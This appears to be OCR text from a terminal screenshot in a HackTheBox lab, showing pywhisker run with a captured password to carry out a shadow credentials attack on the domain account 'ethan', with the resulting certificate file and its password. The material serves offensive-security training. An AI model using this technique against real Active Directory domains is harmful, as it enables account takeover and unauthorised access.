 ❯ python3 pywhisker.py -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb --target ethan --action "add"
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 45687031-66dd-0d94-c698-3c78630ca3c5
[*] Updating the msDS-KeyCredentialLink attribute of ethan
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: GXPtN1Tg.pfx
[*] Must be used with password: cavWGXdzjtHUG6fEaGFj
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯ ls
__init__.py GXPtN1Tg.pfx pywhisker.py
KALI
BY OFFENSIVE SECURITY
~/De/H/A/pywhisker/pywhisker main ?1
0 ↑ 2h 27m 1 zsh 2 zsh 3 zsh 4 zsh 5 zsh